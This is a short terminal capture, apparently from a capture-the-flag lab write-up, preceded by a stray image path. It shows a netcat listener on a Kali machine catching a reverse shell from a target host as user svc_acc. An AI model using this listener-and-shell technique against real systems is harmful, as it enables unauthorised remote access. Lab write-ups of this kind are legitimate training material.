 ┌──(root💀kali)-[/home/kali]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.17.145] from (UNKNOWN) [10.129.227.134] 47350
bash: cannot set terminal process group (1298): Inappropriate ioctl for device
bash: no job control in this shell
svc_acc@late:~/app$
svc_acc@late:~/app$